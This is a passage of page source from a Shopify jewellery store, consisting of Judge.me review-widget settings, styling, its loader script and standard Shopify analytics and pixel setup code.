reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Kisstheworld","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Kisstheworld"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Kisstheworld'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0466/3060/0871/files/Lip_Necklaces_Kiss_World_Design_Rose_Gold.jpg?v=1671089617" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0466/3060/0871/files/Lip_Necklaces_Kiss_World_Design_Rose_Gold.jpg?v=1671089617" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1350" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46630600871,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46630600871,storefrontBaseUrl: "https://www.kiss-theworld.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1144619175","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"273318055","configuration":"{\"pixel_id\":\"572454081316724\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 